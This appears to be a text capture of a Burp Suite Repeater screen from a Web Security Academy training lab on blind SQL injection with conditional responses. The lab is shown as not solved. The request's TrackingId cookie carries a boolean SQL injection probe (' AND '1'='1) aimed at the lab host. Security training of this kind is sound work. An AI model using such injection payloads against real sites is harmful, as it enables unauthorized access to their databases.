 Burp Suite Community Edition v2023.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0afd002e035892e68024949e00e800cd.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0afd002e035892e68024949e00e800cd.web-security-academy.net
3 Cookie: TrackingId=E5iqhoBUlXitsJLP' AND '1'='1; session=gxjg5rhPCbBwhohb1168TQHgxHDozZWE
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0afd002e035892e68024949e00e800cd.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17
18
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
INSPECTOR
Web Security
Academy
Blind SQL injection with conditional responses
Back to lab home Back to lab description
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO
SHOP
Accessories
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Tech gifts
5,503 bytes | 169 millis